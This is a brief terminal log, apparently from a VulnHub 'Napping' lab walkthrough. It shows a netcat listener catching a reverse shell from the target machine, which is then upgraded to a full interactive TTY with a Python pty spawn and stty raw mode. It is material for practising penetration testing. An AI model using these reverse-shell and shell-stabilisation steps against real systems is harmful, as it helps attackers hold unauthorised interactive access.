 ┌──(kali㉿kali)-[~/Documents/vulnhub/napping]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.31] 34938
bash: cannot set terminal process group (2987): Inappropriate ioctl for device
bash: no job control in this shell
adrian@napping:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
adrian@napping:~$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(kali㉿kali)-[~/Documents/vulnhub/napping]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
adrian@napping:~$ export TERM=xterm
adrian@napping:~$